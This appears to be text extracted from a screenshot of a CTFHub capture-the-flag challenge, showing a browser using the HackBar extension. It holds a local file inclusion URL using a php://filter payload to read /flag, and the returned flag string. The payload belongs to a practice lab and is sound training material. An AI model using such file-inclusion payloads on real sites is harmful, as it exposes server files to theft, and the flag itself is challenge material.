 challenge-96bd0763c6bb1dbe.sandbox.ctfhub.com:10800/?file=php://filter/resource=/flag
ctfhub{87d823f79a25b3484eeef3cd}
i don't have shell, how to get flag?
flag in /flag
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://challenge-96bd0763c6bb1dbe.sandbox.ctfhub.com:10800/?file=php://filter/resource=/flag